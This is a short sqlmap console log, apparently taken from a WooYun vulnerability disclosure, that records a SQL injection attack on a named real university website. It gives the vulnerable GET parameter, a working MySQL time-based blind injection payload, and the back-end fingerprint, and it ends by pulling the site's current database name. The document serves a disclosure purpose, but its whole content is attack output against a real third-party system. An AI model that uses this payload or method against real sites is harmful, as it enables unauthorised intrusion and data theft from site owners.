 [*] starting at 12:18:15
[12:18:15] [INFO] resuming back-end DBMS 'mysql'
[12:18:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: a (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=download AND (SELECT * FROM (SELECT(SLEEP(5)))Ehue)
---
[12:18:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[12:18:16] [INFO] fetching current database
[12:18:16] [INFO] resumed: home2010
current database: 'home2010'
[12:18:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.iem.yuntech.edu.tw'
[*] shutting down at 12:18:16
www.wooyun.org